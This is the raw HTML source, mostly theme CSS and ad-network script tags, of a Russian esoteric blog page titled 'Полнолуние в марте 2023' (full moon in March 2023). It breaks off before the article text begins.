{font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-6180 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2023/02/Polnolunie-v-marte-2023.jpg" alt="Полнолуние в марте 2023">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Полнолуние в марте 2023</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
